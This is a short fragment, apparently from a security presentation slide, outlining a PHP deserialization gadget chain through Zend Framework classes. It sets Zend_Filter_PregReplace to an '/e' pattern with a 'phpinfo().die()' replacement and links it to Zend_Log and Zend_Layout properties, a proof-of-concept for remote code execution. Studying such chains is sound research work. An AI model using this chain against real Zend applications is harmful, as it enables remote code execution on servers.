 Zend_Filter_PregReplace
_matchPattern = "/(.*)/e"
_replacement = "phpinfo().die()"
Zend_Mail
Zend_Log
_writers
Zend_Layout
_inflector
_inflectorEnabled = true
_layout = "layout"
Zend_Log_Writer_Mail
_eventsToMail = array(1)
_subjectPrependText = null
_mail
_layout
_layoutEventsToMail = array(1)